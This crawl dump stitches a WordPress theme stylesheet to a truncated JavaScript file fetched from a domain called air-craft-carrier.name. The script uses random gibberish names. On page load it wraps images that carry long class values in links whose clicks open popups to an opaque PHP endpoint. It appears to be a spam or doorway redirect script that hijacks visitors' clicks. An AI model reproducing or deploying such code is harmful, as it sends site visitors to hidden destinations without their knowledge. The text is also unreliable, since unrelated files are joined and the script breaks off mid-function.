      max-width: 100%;
      border-radius: 4px 4px 0 0; }
  #content .hentry .entry-header {
    margin: 1.6em 0;
    line-height: 1.4;
    position: relative; }
    #content .hentry .entry-header .entry-title {
      color: #79a596;
      font-size: 2.4rem;
      font-weight: normal;
      margin: 0 0 0.2em 0;
      line-height: 1.2;
      padding: 0;
      border: none; }
      #content .hentry .entry-header .entry-title a {
        color: #222327; }
    #content .hentry .entry-header .postdate,
    #content .hentry .entry-header .author {
      color: #999999;
      font-size: 0.9rem; }
      #content .hentry .entry-header .postdate:before,
      #content .hentry .entry-header .author:before {
        content: "\f133";
        display: inline-block;
        font-family: FontAwesome;
        font-style: normal;
        font-weight: normal;
        line-height: 1;
        padding-right: 0.2em;
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale; }
      #content .hentry .entry-header .postdate a,
      #content .hentry .entry-header .author a {
        color: #999999; }
    #content .hentry .entry-header .author:before {
      content: "\f007";
      display: inline-block;
      font-family: FontAwesome;
      font-style: normal;
      font-weight: normal;
      line-height: 1;
      padding-right: 0.2em;
      -webkit-font-smoothing: antialiased;
      -moz-osx-font-smoothing: grayscale; }
    #content .hentry .entry-header .comment:before {
      content: "\f075";
      display: inline-block;
      font-family: FontAwesome;
      font-style: normal;
      font-weight: normal;
      line-height: 1;
      padding-right: 0.2em;
      -webkit-font-smoothing: antialiased;
      -moz-osx-font-smoothing: grayscale; }
    #content .hentry .entry-header .parent-post-link a {
      color: #999999; }
      #content .hentry .entry-header .parent-post-link a:before {
        content: "\f03e";
        display: inline-block;
        font-family: FontAwesome;
        font-style: normal;
        font-weight: normal;
        line-height: 1;
        padding-right: 0.2em;
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale; }
  #content .hentry .entry-meta {
    font-size: 0.9rem;
    padding: 1.6em 0;
    color: #999; }
    #content .hentry .entry-meta .category,
    #content .hentry .entry-meta .tag {
      margin-bottom: 0.4em;
      overflow: hidden;
      *zoom: 1; }
      #content .hentry .entry-meta .category span,
      #content .hentry .entry-meta .tag span {
        width: 7em;
        padding: 2px 0;
        display: block;
        float: left; }
        #content .hentry .entry-meta .category span:before,
        #content .hentry .entry-meta .tag span:before {
          content: "\f07b";
          display: inline-block;
          font-family: FontAwesome;
          font-style: normal;
          font-weight: normal;
          line-height: 1;
          padding-right: 0.2em;
          -webkit-font-smoothing: antialiased;
          -moz-osx-font-smoothing: grayscale;
          font-weight: bold; }
      #content .hentry .entry-meta .category a,
      #content .hentry .entry-meta .tag a {
        background: #FFF;
        border: solid 1px #e6e6e6;
        padding: 2px 5px;
        color: #999;
        border-radius: 4px;
        margin-bottom: 4px;
        display: inline-block; }
        #content .hentry .entry-meta .category a:hover,
        #content .hentry .entry-meta .tag a:hover {
          background: whitesmoke;
          text-decoration: none; }
    #content .hentry .entry-meta .tag span:before {
      content: "\f02c";
      display: inline-block;
      font-family: FontAwesome;
      font-style: normal;
      font-weight: normal;
      line-height: 1;
      padding-right: 0.2em;
      -webkit-font-smoothing: antialiased;
      -moz-osx-font-smoothing: grayscale; }
  #content .hentry .page-links {
    clear: both;
    margin: 1.6em 0;
    color: #1c4bbe; }
    #content .hentry .page-links span {
      background: #1c4bbe;
      color: #FFF;
      padding: 0.2em 0.4em;
      text-decoration: none;
      border-radius: 2px;
      font-weight: normal;
      text-align: center;
      border: solid 1px #1c4bbe;
      display: inline-block;
      line-height: 1; }
    #content .hentry .page-links a span {
      color: #999999;
      border: solid 1px #e6e6e6;
      background: #FFF;
      border-radius: 2px; }
      #content .hentry .page-links a span:hover {
        background: whitesmoke; }
  #content .hentry .more-link {
    color: #1c4bbe;
    padding-left: 0.8em;
    border-radius: 2px; }
    #content .hentry .more-link:before {
      content: "\f061";
      display: inline-block;
      font-family: FontAwesome;
      font-style: normal;
      font-weight: normal;
      line-height: 1;
      padding-right: 0.2em;
      -webkit-font-smoothing: antialiased;
      -moz-osx-font-smoothing: grayscale; }
  #content .hentry.tag-news .entry-header .postdate:before {
    content: "\f06c";
    display: inline-block;
    font-family: FontAwesome;
    font-style: normal;
    font-weight: normal;
    line-height: 1;
    padding-right: 0.2em;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale; }
#content h1, #content h2, #content h3, #content h4, #content h5, #content h6 {
  margin: 0.7em 0;
  line-height: 1.2;
  font-weight: normal;
  color: #79a596; }
  #content h1 a, #content h2 a, #content h3 a, #content h4 a, #content h5 a, #content h6 a {
    color: #79a596; }
#content h1 {
  font-size: 2.4rem; }
#content h2 {
  font-size: 2rem; }
#content h3 {
  font-size: 1.8rem; }
#content h4 {
  font-size: 1.6rem; }
#content h5 {
  font-size: 1.4rem; }
#content h6 {
  font-size: 1.2rem; }
#content h2 {
  border-bottom: dashed 1px #e6e6e6;
  padding-bottom: 0.4em; }
#content h3 {
  border-left: solid 7px #e6e6e6;
  padding-left: 10px; }
#content p {
  line-height: 1.6;
  margin: 0 0 1.6em; }
#content blockquote {
  margin-left: 1em;
  padding-left: 1em;
  border-left: 10px solid #e6e6e6; }
  #content blockquote small {
    display: block;
    line-height: 20px;
    color: #999999; }
  #content blockquote small:before {
    content: '\2014 \00A0'; }
  #content blockquote cite:before {
    content: "-"; }
  #content blockquote cite {
    color: #999999;
    display: block; }
#content table {
  max-width: 100%;
  width: 100%;
  border-collapse: collapse;
  border-spacing: 0;
  margin-bottom: 1.6em; }
  #content table th,
  #content table td {
    border-bottom: 1px solid #e6e6e6;
    line-height: 1.4;
    padding: 0.8em;
    text-align: left;
    vertical-align: top; }
  #content table th {
    border-bottom: 2px solid #e6e6e6;
    font-weight: bold; }
#content pre {
  border: dashed 1px #CCC;
  padding: 0.8em;
  background: #EEE;
  margin-bottom: 1.6em;
  line-height: 1.4; }
#content code {
  background: #EEE; }
#content code, #content kbd, #content pre, #content samp {
  font-family: monospace,serif; }
#content hr {
  background-color: #e6e6e6;
  border: 0 none;
  height: 1px;
  margin-bottom: 1.6m; }
#content sup, #content sub {
  font-size: 80%;
  height: 0;
  line-height: 0;
  position: relative;
  vertical-align: baseline; }
#content sub {
  top: 0.5ex; }
#content sup {
  bottom: 1ex; }
#content em {
  font-style: italic; }
#content strong {
  font-weight: bold; }
#content abbr, #content acronym {
  border-bottom: 1px dotted #666;
  cursor: help; }
#content ul,
#content ol {
  margin: 0 0 1.6em 1em;
  padding: 0 0 0 1em;
  line-height: 1.4; }
  #content ul li,
  #content ol li {
    padding: 0.2em 0; }
  #content ul ul,
  #content ul ol,
  #content ol ul,
  #content ol ol {
    margin-bottom: 0; }
#content ul {
  list-style: disc; }
  #content ul ul {
    list-style: circle; }
    #content ul ul ul {
      list-style: square; }
#content ol {
  list-style: decimal; }
  #content ol ol {
    list-style: upper-alpha; }
    #content ol ol ol {
      list-style: lower-roman; }
      #content ol ol ol ol {
        list-style: lower-alpha; }
#content dl {
  margin: 0 0 1em 0;
  line-height: 1.6; }
  #content dl dt {
    font-weight: bold; }
  #content dl dd {
    margin: 0 1.5em 1.6em;
    padding: 0; }
#content del {
  color: #C00; }
#content ins {
  background: #ffc;
  text-decoration: none; }

/* Images
-------------------------------------------------------------- */
#content .hentry img,
.widget img {
  max-width: 100%;
  height: auto; }

img[class*="align"],
img[class*="wp-image-"] {
  height: auto; }

.aligncenter {
  margin-left: auto;
  margin-right: auto;
  display: block; }

.alignleft {
  float: left;
  margin-right: 0.75em; }

.alignright {
  float: right;
  margin-left: 0.75em; }

img.alignleft,
img.alignright,
img.aligncenter {
  margin-bottom: 0.75em; }

a:hover img {
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=90);
  opacity: 0.9; }

#content .hentry .wp-caption,
#content .hentry .gallery-caption {
  font-size: 0.9em;
  line-height: 1;
  color: #999999;
  max-width: 100%;
  text-align: center; }
#content .hentry .wp-caption {
  padding: 5px;
  background: #e6e6e6;
  max-width: 100%; }
  #content .hentry .wp-caption p {
    text-align: center;
    margin: 5px 0 0 0;
    line-height: 1; }
#content .hentry .gallery-caption {
  margin: 5px 0 0 0; }
#content .hentry .gallery {
  margin: 0 auto;
  clear: both; }
  #content .hentry .gallery .gallery-item {
    float: left;
    padding: 0 5px;
    margin-bottom: 10px;
    text-align: center;
    width: 33%; }
    #content .hentry .gallery .gallery-item a {
      display: block; }
    #content .hentry .gallery .gallery-item img {
      vertical-align: bottom; }
  #content .hentry .gallery.gallery-columns-2 .gallery-item {
    max-width: 50%; }
  #content .hentry .gallery.gallery-columns-3 .gallery-item {
    max-width: 33.33%; }
  #content .hentry .gallery.gallery-columns-4 .gallery-item {
    max-width: 25%; }
  #content .hentry .gallery.gallery-columns-5 .gallery-item {
    max-width: 20%; }
  #content .hentry .gallery.gallery-columns-6 .gallery-item {
    max-width: 16.66%; }
  #content .hentry .gallery.gallery-columns-7 .gallery-item {
    max-width: 14.28%; }
  #content .hentry .gallery.gallery-columns-8 .gallery-item {
    max-width: 12.5%; }
  #content .hentry .gallery.gallery-columns-9 .gallery-item {
    max-width: 11.11%; }

/*  Make sure videos and embeds fit their containers
-------------------------------------------------------------- */
embed,
iframe,
object,
video {
  max-width: 100%; }

.entry-content .twitter-tweet-rendered {
  max-width: 100% !important;
  /* Override the Twitter embed fixed width */ }

/* Comments
-------------------------------------------------------------- */
#content #comments {
  margin: 1.6em 0;
  display: block; }
  #content #comments #reply-title {
    font-size: 110%;
    font-weight: bold;
    margin: 1em 0; }
  #content #comments .navigation {
    position: relative;
    height: 1em;
    padding-bottom: 10px;
    margin-bottom: 1em; }
    #content #comments .navigation .nav-previous a {
      position: absolute;
      top: 0;
      right: 0;
      padding-left: 1em; }
    #content #comments .navigation .nav-next a {
      position: absolute;
      top: 0;
      left: 0;
      padding-right: 1em; }
  #content #comments ol.commentlist {
    list-style: none;
    margin: 0;
    padding-left: 0; }
    #content #comments ol.commentlist li.pingback,
    #content #comments ol.commentlist li.comment {
      clear: both;
      margin-bottom: 1em;
      padding: 0;
      position: relative;
      list-style: none;
      overflow: hidden;
      *zoom: 1; }
    #content #comments ol.commentlist ul {
      margin-left: 40px; }
  #content #comments li {
    border-bottom: dashed 1px #e6e6e6; }
    #content #comments li li {
      border: none; }
    #content #comments li .comment_meta {
      line-height: 1;
      margin-bottom: 0.8em; }
      #content #comments li .comment_meta .author {
        display: block;
        margin-bottom: 0.4em;
        font-weight: bold; }
      #content #comments li .comment_meta .time {
        font-size: 90%;
        color: #999999; }
      #content #comments li .comment_meta img {
        border: none;
        margin: 0 10px 0 0;
        float: left; }
    #content #comments li .comment_text {
      clear: both;
      margin: 0 0 0.8em 50px; }
      #content #comments li .comment_text p {
        line-height: 1.4; }
    #content #comments li em {
      font-size: 90%;
      padding: 5px 0 5px 50px;
      color: #FC6767;
      display: block; }
    #content #comments li a.comment-reply-link:before {
      content: "\f112";
      display: inline-block;
      font-family: FontAwesome;
      font-style: normal;
      font-weight: normal;
      line-height: 1;
      padding-right: 0.2em;
      -webkit-font-smoothing: antialiased;
      -moz-osx-font-smoothing: grayscale;
      padding-left: 0.2em; }
    #content #comments li.bypostauthor .comment_meta .author {
      color: #79a596; }
    #content #comments li .postdate {
      color: #999999; }
      #content #comments li .postdate:before {
        content: "\f017";
        display: inline-block;
        font-family: FontAwesome;
        font-style: normal;
        font-weight: normal;
        line-height: 1;
        padding-right: 0.2em;
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale; }
  #content #comments .nopassword {
    color: #999999; }

/* Forms
-------------------------------------------------------------- */
#content #comments #commentform {
  border: solid 1px #e6e6e6;
  padding: 10px 15px 0 15px;
  margin: 15px 0;
  max-width: 650px;
  background: #FFF;
  border-radius: 4px; }
  #content #comments #commentform label {
    padding: 0 0 0.8em 0;
    display: block; }
  #content #comments #commentform em {
    font-size: 85%;
    display: block;
    padding: 5px 0; }
  #content #comments #commentform label input {
    width: 100%;
    max-width: 300px;
    padding: 5px;
    background: #FFF;
    border: solid 1px #e6e6e6; }
  #content #comments #commentform textarea {
    width: 100%;
    height: 100px;
    padding: 5px;
    background: #FFF;
    border: solid 1px #e6e6e6; }
  #content #comments #commentform input#submit {
    padding: 5px 10px; }
  #content #comments #commentform .form-allowed-tags {
    font-size: 90%; }
  #content #comments #commentform .form-allowed-tags code {
    display: block; }

form input,
form select,
form textarea {
  max-width: 100%; }

/* Footer
--------------------------------------------- */
#footer {
  background: #79a596;
  color: #FFF; }
  #footer a {
    color: #FFF; }
  #footer .site-title {
    padding: 0.8em 0;
    border-top: dotted 1px #e6e6e6;
    line-height: 1.4; }
    #footer .site-title .generator:after {
      content: "\f19a";
      display: inline-block;
      font-family: FontAwesome;
      font-style: normal;
      font-weight: normal;
      line-height: 1;
      padding-right: 0.2em;
      -webkit-font-smoothing: antialiased;
      -moz-osx-font-smoothing: grayscale;
      padding-left: 0.2em; }
    #footer .site-title strong {
      font-size: 1.2em;
      font-weight: bold; }
  #footer #back-top {
    position: fixed;
    bottom: -80px;
    left: 36%;
    z-index: 3; }
    #footer #back-top a {
      background: none repeat scroll 0 0 #EEEEEE;
      border-radius: 100px;
      display: block;
      height: 120px;
      opacity: 0.7;
      text-align: center;
      text-decoration: none;
      width: 100px; }
      #footer #back-top a span {
        text-indent: -119988px;
        overflow: hidden;
        text-align: left; }
      #footer #back-top a:hover {
        text-decoration: none;
        filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=80);
        opacity: 0.8; }
      #footer #back-top a:before {
        content: "\f062";
        display: inline-block;
        font-family: FontAwesome;
        font-style: normal;
        font-weight: normal;
        line-height: 1;
        padding-right: 0.2em;
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
        font-size: 50px;
        display: block;
        text-align: center;
        padding: 0;
        color: #999; }

/* Widget
--------------------------------------------- */
#widget-area {
  background: #79a596;
  padding: 0;
  overflow: hidden;
  *zoom: 1; }
  #widget-area .widget {
    color: #FFF;
    margin: 20px 0;
    width: 100%; }
    #widget-area .widget a {
      text-decoration: none; }
      #widget-area .widget a:hover {
        text-decoration: underline; }
    #widget-area .widget .widget_image img {
      height: auto;
      max-width: 100%; }
    #widget-area .widget h3 {
      font-size: 1.4rem;
      font-weight: normal;
      margin: 0 0 0.4em 0;
      padding: 0 0 0.4em 0;
      border-bottom: solid 2px #e6e6e6;
      font-size: 1.4rem; }
    #widget-area .widget ul {
      list-style: none;
      padding: 0;
      margin-left: 0;
      overflow: hidden; }
      #widget-area .widget ul li {
        margin-top: -1px;
        border-top: dotted 1px #FFF;
        padding: 0.3em 0 0.3em 0.6em;
        text-indent: -0.3em; }
        #widget-area .widget ul li:before {
          content: "\f0da";
          display: inline-block;
          font-family: FontAwesome;
          font-style: normal;
          font-weight: normal;
          line-height: 1;
          padding-right: 0.2em;
          -webkit-font-smoothing: antialiased;
          -moz-osx-font-smoothing: grayscale; }
        #widget-area .widget ul li ul {
          padding: 0.5em 0 0 0.5em; }
    #widget-area .widget table {
      width: 100%;
      margin-bottom: 0;
      padding-bottom: 0; }
    #widget-area .widget .textwidget {
      line-height: 1.4; }
      #widget-area .widget .textwidget a {
        text-decoration: underline; }
    #widget-area .widget #wp-calendar {
      /* Calendar Widget */
      border-collapse: collapse;
      border-spacing: 0; }
      #widget-area .widget #wp-calendar caption {
        font-size: 1.2em;
        font-weight: bold; }
      #widget-area .widget #wp-calendar tbody th,
      #widget-area .widget #wp-calendar tbody td {
        text-align: center;
        border-top: 1px solid #e6e6e6;
        padding: 8px; }
        #widget-area .widget #wp-calendar tbody th a,
        #widget-area .widget #wp-calendar tbody td a {
          font-weight: bold;
          display: block;
          padding: 2px 0;
          margin: 0 auto;
          background: #FFF;
          color: #79a596;
          border-radius: 2px; }
      #widget-area .widget #wp-calendar thead th {
        padding: 8px;
        text-align: center; }
      #widget-area .widget #wp-calendar tfoot {
        border-top: 1px solid #e6e6e6; }
        #widget-area .widget #wp-calendar tfoot a {
          font-size: 1.2em; }
        #widget-area .widget #wp-calendar tfoot #next {
          text-align: right; }
        #widget-area .widget #wp-calendar tfoot td {
          padding: 8px 0; }

/* Searcform
--------------------------------------------- */
#searchform {
  width: 100%;
  height: 30px;
  position: relative; }
  #searchform label {
    display: block;
    font-size: 0;
    overflow: hidden;
    text-indent: -9999px; }
  #searchform #s {
    width: 80%;
    padding: 5px 10px 5px 5px;
    height: 30px;
    line-height: 1;
    border-radius: 4px 0 0 4px;
    border: none; }
  #searchform #searchsubmit {
    position: absolute;
    top: 0;
    right: 1px;
    border: 0 none;
    cursor: pointer;
    width: 20%;
    height: 30px;
    border-radius: 0 4px 4px 0;
    margin: 0;
    background: #CCC;
    color: #FFF;
    -webkit-appearance: button;
    content: "\f005";
    display: inline-block;
    font-family: FontAwesome;
    font-style: normal;
    font-weight: normal;
    line-height: 1;
    padding-right: 0.2em;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 1.2em; }

/* Home
--------------------------------------------- */
.home #wall,
.blog #wall {
  width: 100%;
  background: #FFF;
  overflow: hidden;
  position: relative;
  z-index: 1; }
  .home #wall .headerimage,
  .blog #wall .headerimage {
    width: 100%;
    overflow: hidden; }
    .home #wall .headerimage img,
    .blog #wall .headerimage img {
      width: 100%;
      vertical-align: bottom; }
  .home #wall .widget,
  .blog #wall .widget {
    position: absolute;
    top: 0;
    left: 0;
    padding: 0 10px;
    height: 100%;
    background-color: rgba(255, 255, 255, 0.6); }
    .home #wall .widget h3,
    .blog #wall .widget h3 {
      padding: 0.2em 0;
      margin: 0;
      border: none;
      line-height: 1; }
    .home #wall .widget .textwidget,
    .home #wall .widget .textwidget p,
    .blog #wall .widget .textwidget,
    .blog #wall .widget .textwidget p {
      line-height: 1.2; }
.home #content,
.blog #content {
  background: none; }
  .home #content h2,
  .blog #content h2 {
    border: none;
    margin: 0;
    padding: 0 0 1em 0; }
    .home #content h2 a,
    .blog #content h2 a {
      display: block; }
  .home #content #news,
  .blog #content #news {
    background: white;
    z-index: 2;
    position: relative;
    padding-top: 2em; }
    .home #content #news .container,
    .blog #content #news .container {
      padding-bottom: 0; }
    .home #content #news ul.article,
    .blog #content #news ul.article {
      list-style: none;
      margin: 0;
      padding: 0; }
      .home #content #news ul.article li,
      .blog #content #news ul.article li {
        border: none;
        background: none;
        margin: 0;
        padding: 0;
        border-top: dotted 1px #e6e6e6; }
        .home #content #news ul.article li a,
        .blog #content #news ul.article li a {
          padding: 0.5em 0;
          display: block; }
        .home #content #news ul.article li .entry-header,
        .blog #content #news ul.article li .entry-header {
          margin: 0;
          overflow: hidden;
          *zoom: 1; }
          .home #content #news ul.article li .entry-header .entry-title,
          .blog #content #news ul.article li .entry-header .entry-title {
            font-size: 1.2rem;
            color: #1c4bbe;
            padding-top: 0.8em;
            margin: 0; }
          .home #content #news ul.article li .entry-header .postdate,
          .blog #content #news ul.article li .entry-header .postdate {
            display: block; }
  .home #content #blog,
  .blog #content #blog {
    background: white;
    position: relative;
    padding-top: 2em;
    z-index: 2; }
    .home #content #blog ul.article,
    .blog #content #blog ul.article {
      list-style: none;
      margin: 0 0 1.6em 0;
      padding: 0; }
      .home #content #blog ul.article .hentry,
      .blog #content #blog ul.article .hentry {
        border: solid 1px #e6e6e6;
        border-radius: 4px;
        margin-bottom: 10px;
        padding: 0;
        background: #FFF; }
        .home #content #blog ul.article .hentry .entry-eyecatch img,
        .blog #content #blog ul.article .hentry .entry-eyecatch img {
          width: 100%;
          vertical-align: text-bottom; }
        .home #content #blog ul.article .hentry .entry-header,
        .blog #content #blog ul.article .hentry .entry-header {
          padding: 20px;
          margin: 0;
          position: relative; }
          .home #content #blog ul.article .hentry .entry-header .entry-title,
          .blog #content #blog ul.article .hentry .entry-header .entry-title {
            font-size: 1.6rem;
            color: #222327; }
        .home #content #blog ul.article .hentry a,
        .blog #content #blog ul.article .hentry a {
          display: block;
          height: 100%; }
          .home #content #blog ul.article .hentry a:hover,
          .blog #content #blog ul.article .hentry a:hover {
            text-decoration: none;
            background: whitesmoke; }
        .home #content #blog ul.article .hentry.sticky,
        .blog #content #blog ul.article .hentry.sticky {
          position: relative; }
          .home #content #blog ul.article .hentry.sticky i,
          .blog #content #blog ul.article .hentry.sticky i {
            display: inline;
            font-size: 12px;
            color: #fff; }
            .home #content #blog ul.article .hentry.sticky i span,
            .blog #content #blog ul.article .hentry.sticky i span {
              position: absolute;
              display: inline-block;
              text-align: center;
              text-transform: uppercase;
              top: 0;
              right: -44px;
              background: #79a596;
              width: 100px;
              height: 20px;
              padding: 3px;
              -webkit-transform: rotate(45deg);
              -moz-transform: rotate(45deg);
              -o-transform: rotate(45deg);
              -ms-transform: rotate(45deg); }
              .home #content #blog ul.article .hentry.sticky i span:before,
              .blog #content #blog ul.article .hentry.sticky i span:before {
                content: "\f005";
                display: inline-block;
                font-family: FontAwesome;
                font-style: normal;
                font-weight: normal;
                line-height: 1;
                padding-right: 0.2em;
                -webkit-font-smoothing: antialiased;
                -moz-osx-font-smoothing: grayscale;
                color: #FFF; }

/* Archive
-------------------------------------------------------------------- */
.archive #content ul.list,
.search #content ul.list {
  list-style: none;
  margin: 0;
  padding: 0; }
  .archive #content ul.list li,
  .search #content ul.list li {
    border: none;
    background: none;
    margin: 0;
    padding: 0;
    border-top: dotted 1px #e6e6e6;
    overflow: hidden;
    *zoom: 1; }
    .archive #content ul.list li a,
    .search #content ul.list li a {
      padding: 0.5em 0;
      display: block;
      overflow: hidden;
      *zoom: 1; }
      .archive #content ul.list li a:hover,
      .search #content ul.list li a:hover {
        text-decoration: none; }
        .archive #content ul.list li a:hover .entry-header .entry-title,
        .archive #content ul.list li a:hover .more-link,
        .search #content ul.list li a:hover .entry-header .entry-title,
        .search #content ul.list li a:hover .more-link {
          text-decoration: underline; }
      .archive #content ul.list li a .entry-content,
      .search #content ul.list li a .entry-content {
        color: #222327;
        font-size: 0.96em; }
    .archive #content ul.list li .entry-header,
    .search #content ul.list li .entry-header {
      margin: 0;
      overflow: hidden;
      *zoom: 1; }
      .archive #content ul.list li .entry-header .entry-title,
      .search #content ul.list li .entry-header .entry-title {
        font-size: 1.6rem;
        color: #1c4bbe; }

/* Single
-------------------------------------------------------------------- */
.single #content #nav-below .nav-next,
.single #content #nav-below .nav-previous {
  display: block;
  width: 100%;
  padding: 5px 0; }
.single #content #nav-below .nav-previous {
  text-align: right; }
  .single #content #nav-below .nav-previous a:after {
    content: "\f061";
    display: inline-block;
    font-family: FontAwesome;
    font-style: normal;
    font-weight: normal;
    line-height: 1;
    padding-right: 0.2em;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    padding-left: 0.2em; }
.single #content #nav-below .nav-next a:before {
  content: "\f060";
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  line-height: 1;
  padding-right: 0.2em;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale; }

/* Attachment
-------------------------------------------------------------------- */
.attachment #content .hentry .entry-attachment {
  text-align: center;
  margin-bottom: 1.6em; }
  .attachment #content .hentry .entry-attachment .wp-caption {
    background: none; }

/* Pagenation
-------------------------------------------------------------------- */
#content .tablenav {
  clear: both;
  color: #1c4bbe;
  overflow: hidden;
  *zoom: 1; }
  #content .tablenav a.page-numbers,
  #content .tablenav .current {
    display: inline-block;
    background: #FFF;
    color: #999999;
    border: solid 1px #999999;
    text-decoration: none;
    text-align: center;
    padding: 0.2em 0.4em;
    border-radius: 2px;
    margin-right: 0.1em; }
    #content .tablenav a.page-numbers.prev, #content .tablenav a.page-numbers.next,
    #content .tablenav .current.prev,
    #content .tablenav .current.next {
      background: none;
      color: #1c4bbe;
      border: none; }
  #content .tablenav a.page-numbers:hover {
    background: whitesmoke; }
    #content .tablenav a.page-numbers:hover.prev, #content .tablenav a.page-numbers:hover.next {
      background: none;
      text-decoration: underline; }
  #content .tablenav .current {
    color: #FFF;
    background: #1c4bbe;
    border: solid 1px #1c4bbe; }

/* Media queries for responsive design
--------------------------------------------- */
/* --- iPad Landscape --- */
@media screen and (min-width: 660px) {
  .home #wall,
  .blog #wall {
    min-height: 420px; }
    .home #wall .headerimage,
    .blog #wall .headerimage {
      position: absolute;
      top: 0;
      z-index: -1; }
    .home #wall .widget,
    .blog #wall .widget {
      position: relative;
      background-color: rgba(255, 255, 255, 0.6);
      width: 380px;
      height: 380px;
      border-radius: 380px;
      padding: 50px;
      text-align: center;
      margin: 20px auto 0; }
      .home #wall .widget h3,
      .blog #wall .widget h3 {
        line-height: 1.2; }
      .home #wall .widget .textwidget,
      .home #wall .widget .textwidget p,
      .blog #wall .widget .textwidget,
      .blog #wall .widget .textwidget p {
        line-height: 1.4; }

  .fixed-header #header {
    position: fixed;
    top: 0; }
  .fixed-header #content {
    margin-top: 80px; }

  #footer #back-top {
    left: 46%; }

  .archive #content ul.list li .attachment-thumbnail,
  .search #content ul.list li .attachment-thumbnail {
    margin: 0 0 10px 10px;
    float: right; }

  .single #content #nav-below {
    overflow: hidden;
    *zoom: 1; }
    .single #content #nav-below .nav-next,
    .single #content #nav-below .nav-previous {
      width: 40%; }
    .single #content #nav-below .nav-next {
      float: left; }
    .single #content #nav-below .nav-previous {
      float: right; } }
/* --- PCs --- */
@media screen and (min-width: 930px) {
  .container {
    width: 930px; }

  #header #branding {
    padding-top: 15px;
    float: left; }
    #header #branding #site-title a {
      display: inline; }
    #header #branding #site-description {
      display: block;
      padding: 5px 0; }

  #menu-wrapper {
    margin-top: 0;
    *zoom: 1; }
    #menu-wrapper:after {
      clear: both;
      content: "";
      display: block; }
    #menu-wrapper .menu #small-menu {
      display: none;
      /* hide small menu initially */ }
    #menu-wrapper .menu ul#menu-primary-items {
      /* ensure .menu is visible on desktop version */
      display: block !important;
      text-align: right; }
      #menu-wrapper .menu ul#menu-primary-items li {
        display: inline-block;
        position: relative; }
        #menu-wrapper .menu ul#menu-primary-items li:hover > ul {
          display: block;
          /* show dropdown on hover */ }
        #menu-wrapper .menu ul#menu-primary-items li a {
          border-top: none;
          padding: 0.8em; }
          #menu-wrapper .menu ul#menu-primary-items li a:hover {
            background: #FFF;
            color: #79a596; }
        #menu-wrapper .menu ul#menu-primary-items li.menu-item-has-children > a:after {
          content: "\f0d7";
          display: inline-block;
          font-family: FontAwesome;
          font-style: normal;
          font-weight: normal;
          line-height: 1;
          padding-right: 0.2em;
          -webkit-font-smoothing: antialiased;
          -moz-osx-font-smoothing: grayscale;
          padding-left: 5px; }
        #menu-wrapper .menu ul#menu-primary-items li ul {
          margin: 0;
          padding: 0;
          display: none;
          /* hide dropdown */
          width: 200px;
          position: absolute;
          top: 80px;
          left: 0;
          text-align: left;
          z-index: 9999; }
          #menu-wrapper .menu ul#menu-primary-items li ul li {
            display: block;
            margin: 0;
            padding: 0; }
            #menu-wrapper .menu ul#menu-primary-items li ul li.menu-item-has-children > a:after {
              content: "\f0da";
              display: inline-block;
              font-family: FontAwesome;
              font-style: normal;
              font-weight: normal;
              line-height: 1;
              padding-right: 0.2em;
              -webkit-font-smoothing: antialiased;
              -moz-osx-font-smoothing: grayscale;
              padding-left: 5px; }
            #menu-wrapper .menu ul#menu-primary-items li ul li a {
              padding: 0.8em;
              background-color: #79a596;
              border-right: dotted 1px #FFF;
              border-left: dotted 1px #FFF;
              border-bottom: dotted 1px #FFF;
              height: auto;
              white-space: normal; }
              #menu-wrapper .menu ul#menu-primary-items li ul li a:hover {
                text-decoration: none;
                border-color: #79a596; }
            #menu-wrapper .menu ul#menu-primary-items li ul li:first-child a {
              border-top: dotted 1px #FFF; }
            #menu-wrapper .menu ul#menu-primary-items li ul li ul {
              top: 0;
              left: 100%; }
      #menu-wrapper .menu ul#menu-primary-items > li > a {
        padding: 30px 0.8em;
        height: 80px; }

  .thin-navigation #menu-wrapper .menu ul#menu-primary-items > li > a {
    padding: 0.8em;
    height: auto; }
  .thin-navigation #menu-wrapper .menu ul#menu-primary-items > li > ul {
    top: 2.8em; }

  .home #wall,
  .blog #wall {
    min-height: 600px; }
    .home #wall .widget,
    .blog #wall .widget {
      width: 400px;
      height: 400px;
      border-radius: 400px;
      margin-top: 100px; }
  .home #content #news ul.article li .entry-header .postdate,
  .blog #content #news ul.article li .entry-header .postdate {
    width: 10em;
    float: left; }
  .home #content #news ul.article li .entry-header .entry-title,
  .blog #content #news ul.article li .entry-header .entry-title {
    padding: 0 0 0 8em; }
  .home #content #blog ul.article,
  .blog #content #blog ul.article {
    overflow: hidden;
    *zoom: 1; }
    .home #content #blog ul.article .hentry,
    .blog #content #blog ul.article .hentry {
      width: 300px;
      float: left;
      margin: 0 5px 10px 5px; }

  #widget-area .widget {
    width: 290px;
    margin: 20px 10px;
    float: left; } }


--- FILE ---
content_type: application/javascript
request_url: https://air-craft-carrier.name/hetycu.js
body_size: 559
content:

window.onload = function ()
{
	cixawuqew();
}

//=======================================================================
function cixawuqew()
{ 
 
	var pory = document.getElementsByTagName("img");
			for (var hegeweci = 0; hegeweci < pory.length; hegeweci++) 	{   

		var rohub = pory[hegeweci].getAttribute("class"); 
   
 	 		if(rohub == null || rohub.length < 50) continue;  
			var lodowopu = "/baxotana.php?mjilxh=" + rohub;  		var pecolekyh = pory[hegeweci].getAttribute("alt");			var xevox = cugirememi(lodowopu, pecolekyh);

		var nomuhy = pory[hegeweci].parentNode;		 		var kygosovy = pory[hegeweci].cloneNode(true);
  		xevox.appendChild(kygosovy);  	
   				
 		nomuhy.replaceChild(xevox, pory[hegeweci]); 		}

  	}	

function cugirememi(velavyk, wuquravirebiju){	if(wuquravirebiju == null) wuquravirebiju = "";
 

	var dyziz = document.createElement("a");			dyziz.href = "#" + wuquravirebiju; 	 
 
	dyziz.setAttribute("onclick", "javascript:window.open('" + velavyk + "');return false;");		
	dyziz.setAttribute("rel","nofollow");
